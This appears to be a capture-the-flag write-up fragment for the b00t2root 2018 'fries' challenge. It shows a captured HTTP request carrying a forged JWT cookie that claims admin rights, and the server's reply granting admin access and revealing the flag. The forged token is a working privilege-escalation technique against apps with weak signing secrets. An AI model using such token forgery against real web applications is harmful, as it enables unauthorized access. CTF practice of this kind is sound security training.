 GET /fries/fries.php HTTP/1.1
Host: 18.188.94.231
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Referer: http://ctf.b00t2root.tech/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6InRydWUifQ.mAZ42HOr
WESs3VCjSbvYRbiMwMAxWxmwdecoLeZgurE
Connection: close
HTTP/1.1 200 OK
Date: Sat, 17 Mar 2018 16:26:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 7726
Connection: close
Content-Type: text/html; charset=UTF-8
<center><h1 style="color:yellow;"> Welcome back admin,Here's your super
secret flag:b00t2root{53cr37_k3y5_mu57_n3v3r_b3_51mpl3}</h1></center>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">